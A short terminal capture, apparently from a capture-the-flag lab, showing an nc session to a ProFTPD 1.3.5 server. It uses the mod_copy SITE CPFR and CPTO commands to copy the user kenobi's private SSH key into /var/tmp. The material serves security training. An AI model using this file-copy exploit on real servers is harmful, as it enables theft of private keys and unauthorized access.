 ❯ nc 10.10.144.45 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.144.45]
site help
214-The following SITE commands are recognized (* ⇒'s unimplemented)
CPFR <sp> pathname
CPTO <sp> pathname
HELP
CHGRP
CHMOD
214 Direct comments to root@kenobi
site CPFR /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
site CPTO /var/tmp/id_rsa
250 Copy successful